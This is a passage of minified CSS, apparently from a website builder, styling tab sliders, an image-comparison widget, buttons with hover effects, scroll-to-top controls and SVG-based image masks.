.flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, 